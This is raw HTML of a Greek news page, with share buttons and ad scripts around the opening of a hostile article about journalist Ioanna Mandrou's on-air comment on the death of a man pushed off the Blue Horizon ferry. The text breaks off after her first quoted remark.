href="https://twitter.com/intent/tweet?text=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21&amp;url=https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-23.jpg&amp;description=%CE%97+%CE%B5%CF%80%CE%AF+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CE%AE+%CE%B5%CE%B9%CF%83%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%AD%CF%89%CE%BD+%CE%BA%CE%B1%CE%B9+%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CF%8E%CE%BD+%CE%BA%CE%B1%CE%B9+%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%2C+%CE%AD%CE%BA%CE%B1%CE%BD%CE%B5+%CE%AD%CE%BD%CE%B1+%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%B8%CE%AC%CE%BD%CE%B1%CF%84%CE%BF+%CF%84%CE%BF%CF%85+36%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85+%CF%83%CF%84%CE%BF+Blue+Horizon%2C+%CF%80%CE%BF%CF%85+%CF%83%CE%AE%CE%BA%CF%89%CF%83%CE%B5+%CE%B1%CE%BD%CF%84%CE%B9%CE%B4%CF%81%CE%AC%CF%83%CE%B5%CE%B9%CF%82.++++%CE%97+%CE%99%CF%89%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CF%83%CF%87%CE%BF%CE%BB%CE%AF%CE%B1%CF%83%CE%B5+%CF%83%CF%84%CE%BF%CE%BD+%CE%A3%CE%9A%CE%91%CE%AA+%CF%84%CE%BF%CE%BD+%CE%B8%CE%AC%CE%BD%CE%B1%CF%84%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%C2%AB%CE%91%CF%82+%CF%84%CE%BF%CE%BD+%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD+%CF%83%CF%84%CE%B9%CF%82+%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21+A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF+%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CF%8C+%CF%83%CF%84%CE%BF+Blue+Horizon-+%CE%88%CF%84%CF%83%CE%B9+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.+%CE%9D%CE%B1+%CF%84%CF%81%CF%8E%CE%B5%CE%B9+%CE%B1%CF%80%CF%8C+%CF%84%CE%B1+%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1+%CE%B7+%CE%BA%CF%85%CF%81%CE%AF%CE%B1+%CE%A6%CE%A9%CE%A3%2C+%CE%9D%CE%95%CE%A1%CE%9F%2C+%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.+%CE%95%CF%80%CE%AF+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B1%CF%80%CE%BF+%CF%84%CE%BF+%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21+%CE%9D%CE%B1+%CF%84%CE%B7+%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/" itemprop="item"><span itemprop="name">«Ας τον πλάκωναν στις κλωτσιές»! Aδιανόητο σχόλιο Μάνδρου για τον νεκρό στο Blue Horizon- Έτσι μεγάλωσε. Να τρώει από τα έτοιμα η κυρία ΦΩΣ, ΝΕΡΟ, ΤΗΛΕΦΩΝΟ. Επί χρόνια σιτιζόμενη απο το δημόσιο! Να τη χαίρονται!</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-26759" class="penci-single-artcontent noloaddisqus post-26759 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">«Ας τον πλάκωναν στις κλωτσιές»! Aδιανόητο σχόλιο Μάνδρου για τον νεκρό στο Blue Horizon- Έτσι μεγάλωσε. Να τρώει από τα έτοιμα η κυρία ΦΩΣ, ΝΕΡΟ, ΤΗΛΕΦΩΝΟ. Επί χρόνια σιτιζόμενη απο το δημόσιο! Να τη χαίρονται!</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-09-06T20:03:01+00:00">6 Σεπτεμβρίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p26759">733</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="26759" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=«Ας%20τον%20πλάκωναν%20στις%20κλωτσιές»!%20Aδιανόητο%20σχόλιο%20Μάνδρου%20για%20τον%20νεκρό%20στο%20Blue%20Horizon-%20Έτσι%20μεγάλωσε.%20Να%20τρώει%20από%20τα%20έτοιμα%20η%20κυρία%20ΦΩΣ,%20ΝΕΡΟ,%20ΤΗΛΕΦΩΝΟ.%20Επί%20χρόνια%20σιτιζόμενη%20απο%20το%20δημόσιο!%20Να%20τη%20χαίρονται!%20-%20https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-23.jpg&#038;description=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;title=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;name=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;title=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;text=%C2%AB%CE%91%CF%82%20%CF%84%CE%BF%CE%BD%20%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD%20%CF%83%CF%84%CE%B9%CF%82%20%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21%20A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF%20%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF%20%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%BF%CE%BD%20%CE%BD%CE%B5%CE%BA%CF%81%CF%8C%20%CF%83%CF%84%CE%BF%20Blue%20Horizon-%20%CE%88%CF%84%CF%83%CE%B9%20%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.%20%CE%9D%CE%B1%20%CF%84%CF%81%CF%8E%CE%B5%CE%B9%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B1%20%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1%20%CE%B7%20%CE%BA%CF%85%CF%81%CE%AF%CE%B1%20%CE%A6%CE%A9%CE%A3%2C%20%CE%9D%CE%95%CE%A1%CE%9F%2C%20%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.%20%CE%95%CF%80%CE%AF%20%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1%20%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%20%CE%B1%CF%80%CE%BF%20%CF%84%CE%BF%20%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21%20%CE%9D%CE%B1%20%CF%84%CE%B7%20%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="770" height="400" src="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-23.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Η επί χρόνια κολλητή εισαγγελέων και δικαστών και σιτιζόμενη από το δημόσιο Ιωάννα Μάνδρου, έκανε ένα σχόλιο για τον θάνατο του 36χρονου στο Blue Horizon, που σήκωσε αντιδράσεις.</p>
<p>Η Ιωάννα Μάνδρου σχολίασε στον ΣΚΑΪ τον θάνατο του 36χρονου, ο οποίος στην προσπάθειά του να επιβιβαστεί στο πλοίο πετάχτηκε στη θάλασσα, όταν τον έσπρωξαν μέλη του πληρώματος Blue Horizon.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>«Για αυτή την κτηνωδία, έχει παρέμβει ο εισαγγελέας, η ποινική δίωξη που θα ασκηθεί θα είναι βαριά. Πρόκειται για ανθρωποκτονία από πρόθεση, όταν σπρώχνεις έναν άνθρωπο στη θάλασσα ενώ το καράβι έχει ξεκινήσει», είπε αρχικά η δημοσιογράφος.</p>
